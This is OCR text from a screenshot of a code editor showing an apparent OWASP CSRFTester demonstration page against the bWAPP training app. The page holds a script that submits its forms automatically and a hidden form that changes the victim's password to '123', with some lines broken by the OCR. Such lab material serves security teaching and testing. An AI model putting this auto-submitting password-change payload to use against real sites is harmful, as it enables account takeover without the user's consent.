 C:\Users\zf\Desktop\CC\index.html - Sublime Text
件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
EN FILES
fish.php — F\...\xfish
rk.js
ch_pwd.html
test.php
index.html
fish.php — C\...\xfish
fish.php — F\...\xfish rk.js ch_pwd.html test.php index.html fish.php — C\...\xfish
24 var i=0;
25
26 for(i=0; i<count; i++)
27 {
28 document.forms[i].submit();
29
30 pausecomp(pauses[i]);
31 }
32 }
33
34 </script>
35 <H2>OWASP CRSFTester Demonstration</H2>
36 <form method="GET" name="form0" action="http://192.168.156.134:80/bWAPP/
csrf_1.php?password_new=123&password_conf=123&action=change">
37 <input type="hidden" name="name" value="value"/>
38 </form>
39 <form method="GET" name="form1" action="http://detectportal.firefox.com:80/
success.txt">
40 <input type="hidden" name="name" value="value"/>
41 </form>
42 <form method="GET" name="form2" action="http://detectportal.firefox.com:80/
success.txt">
ASCII, Line 1, Column 1 Tab Size: 4 HTML